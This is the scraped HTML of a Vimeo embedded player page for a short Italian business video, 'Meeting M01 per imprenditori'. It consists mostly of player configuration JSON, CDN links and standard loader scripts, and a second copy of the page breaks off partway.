            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1493649988-b5714d8396f380eed5d24ad2291ad673cd4b57f5cf3e8bb6447bbdda8a1be1d3-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1493649988-b5714d8396f380eed5d24ad2291ad673cd4b57f5cf3e8bb6447bbdda8a1be1d3-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~26JMoVsxrF4pvccWIVzpYPnsR4g8sysPckoj2_1Uulg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~26JMoVsxrF4pvccWIVzpYPnsR4g8sysPckoj2_1Uulg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~26JMoVsxrF4pvccWIVzpYPnsR4g8sysPckoj2_1Uulg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~26JMoVsxrF4pvccWIVzpYPnsR4g8sysPckoj2_1Uulg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"d19c29ac-939a-407a-8d65-6ac48e4d11af","fps":30,"quality":"1080p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"eebf1f8f-f6b9-4947-91f3-ee216c9c87c1","fps":30,"quality":"720p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"666ae0de-d044-49e4-aa2a-1bc104014a63","fps":30,"quality":"540p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"a0f227b1-3d68-45c8-9128-29f00516ea2a","fps":30,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"df9d87f4-b34d-48fa-b1b9-3f554e2eaa82","fps":30,"quality":"240p"}],"streams_avc":[{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"666ae0de-d044-49e4-aa2a-1bc104014a63","fps":30,"quality":"540p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"a0f227b1-3d68-45c8-9128-29f00516ea2a","fps":30,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"df9d87f4-b34d-48fa-b1b9-3f554e2eaa82","fps":30,"quality":"240p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"d19c29ac-939a-407a-8d65-6ac48e4d11af","fps":30,"quality":"1080p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"eebf1f8f-f6b9-4947-91f3-ee216c9c87c1","fps":30,"quality":"720p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["666ae0de-d044-49e4-aa2a-1bc104014a63","a0f227b1-3d68-45c8-9128-29f00516ea2a","df9d87f4-b34d-48fa-b1b9-3f554e2eaa82","d19c29ac-939a-407a-8d65-6ac48e4d11af","eebf1f8f-f6b9-4947-91f3-ee216c9c87c1"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://eventi03mk01.it/modenaimpresa/","cookie_domain":".vimeo.com","signature":"6d9654e1f1ee3277c057d3ca262c7eb4","timestamp":1762608606,"expires":3600,"text_tracks":[{"id":89575424,"lang":"en-x-autogen","url":"/texttrack/89575424.vtt?token=690f53ee_0x61b72ca43f6d2033f766ca2a76abf7b7471482bc","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/dd66d58b-66c7-41af-9b64-6b602a092969.0.jpeg?ClientID=sulu\u0026Expires=1762612032\u0026Signature=9680d9a0cee9d26e0bc0fae782be7b7e86a274cd","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"5333dde8aaac3ee737e3484b34d50af6e7f601591762608606","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.130.150"},"ab_tests":{},"atid":"1486086455.1762608606","ai_widget_signature":"2fef2d451fa72db1db0298cb51c01c1b33aef229337e39704020c18996567059_1762612206","config_refresh_url":"https://player.vimeo.com/video/742354715/config/request?atid=1486086455.1762608606\u0026expires=3600\u0026referrer=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F\u0026session=5333dde8aaac3ee737e3484b34d50af6e7f601591762608606\u0026signature=6d9654e1f1ee3277c057d3ca262c7eb4\u0026time=1762608606\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":742354715,"title":"Meeting M01 per imprenditori","width":1920,"height":1080,"duration":57,"url":"https://vimeo.com/742354715","share_url":"https://vimeo.com/742354715","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/742354715?h=5386c0743b\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1493649988-b5714d8396f380eed5d24ad2291ad673cd4b57f5cf3e8bb6447bbdda8a1be1d3-d","owner":{"id":123506709,"name":"Marketing01","img":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","url":"https://vimeo.com/marketing01","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":549403098,"file_id":3597521882,"is_current":true},{"id":545545523,"file_id":3591271915,"is_current":false},{"id":456635908,"file_id":3423028971,"is_current":false}]},"unlisted_hash":null,"rating":{"id":6},"fps":30,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNTMzM2RkZThhYWFjM2VlNzM3ZTM0ODRiMzRkNTBhZjZlN2Y2MDE1OTE3NjI2MDg2MDYiLCJleHAiOjE3NjI2MTIyMDYsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.hbsSSY5j-lJdaQQUx3nNcgGJJqvw9-ZzG8WRGQu4TYE"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"image","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/742354715?h=5386c0743b","thumbnailUrl":"https://i.vimeocdn.com/video/1493649988-b5714d8396f380eed5d24ad2291ad673cd4b57f5cf3e8bb6447bbdda8a1be1d3-d?f=webp","name":"Meeting M01 per imprenditori","description":"This is \"Meeting M01 per imprenditori\" by \"Marketing01\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT57S","uploadDate":"2022-08-23T13:21:49-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/742354715?color&autopause=0&loop=0&muted=0&title=0&portrait=0&byline=0
body_size: 6491
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/742354715">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Meeting M01 per imprenditori on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1493649988-b5714d8396f380eed5d24ad2291ad673cd4b57f5cf3e8bb6447bbdda8a1be1d3-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1493649988-b5714d8396f380eed5d24ad2291ad673cd4b57f5cf3e8bb6447bbdda8a1be1d3-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~26JMoVsxrF4pvccWIVzpYPnsR4g8sysPckoj2_1Uulg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~26JMoVsxrF4pvccWIVzpYPnsR4g8sysPckoj2_1Uulg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~26JMoVsxrF4pvccWIVzpYPnsR4g8sysPckoj2_1Uulg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612206-0x0df825772bad223be1d045a2c41acb49e50278b5/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~26JMoVsxrF4pvccWIVzpYPnsR4g8sysPckoj2_1Uulg\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"a0f227b1-3d68-45c8-9128-29f00516ea2a","fps":30,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"df9d87f4-b34d-48fa-b1b9-3f554e2eaa82","fps":30,"quality":"240p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"eebf1f8f-f6b9-4947-91f3-ee216c9c87c1","fps":30,"quality":"720p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"d19c29ac-939a-407a-8d65-6ac48e4d11af","fps":30,"quality":"1080p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"666ae0de-d044-49e4-aa2a-1bc104014a63","fps":30,"quality":"540p"}],"streams_avc":[{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"eebf1f8f-f6b9-4947-91f3-ee216c9c87c1","fps":30,"quality":"720p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"d19c29ac-939a-407a-8d65-6ac48e4d11af","fps":30,"quality":"1080p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"666ae0de-d044-49e4-aa2a-1bc104014a63","fps":30,"quality":"540p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"a0f227b1-3d68-45c8-9128-29f00516ea2a","fps":30,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"df9d87f4-b34d-48fa-b1b9-3f554e2eaa82","fps":30,"quality":"240p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~nFUjz-mQHBIYf_TfW4yqKd4V8sf597tGOU7YFX3b-oY\u0026qsr=1\u0026r=dXM%3D\u0026rh=2h0jRL\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612206~acl=%2Fe46c1bba-7287-420b-a99b-ebd73e30ce12%2F%2A~hmac=51b37d70e05da6fdba05e0576bca2ee975c7fd4f4d426fea4c9469a4d15723e9/e46c1bba-7287-420b-a99b-ebd73e30ce12/v2/playlist/av/primary/sub/89575424-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-